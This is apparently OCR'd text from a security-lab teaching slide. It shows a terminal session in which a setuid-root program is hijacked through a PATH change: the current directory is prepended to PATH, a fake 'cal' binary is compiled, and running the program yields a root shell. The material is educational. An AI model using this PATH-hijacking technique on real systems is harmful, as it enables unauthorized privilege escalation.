 seed@ubuntu:$ gcc -o vul vul.c
seed@ubuntu:$ sudo chown root vul
seed@ubuntu:$ sudo chmod 4755 vul
seed@ubuntu:$ vul ①
December 2015
Su Mo Tu We Th Fr Sa
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
We will first run the
first program without
doing the attack
seed@ubuntu:$ gcc -o cal cal.c
seed@ubuntu:$ export PATH=.:$PATH ②
seed@ubuntu:$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
seed@ubuntu:$ vul
# ← Get a root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...
We now change the
PATH environment
variable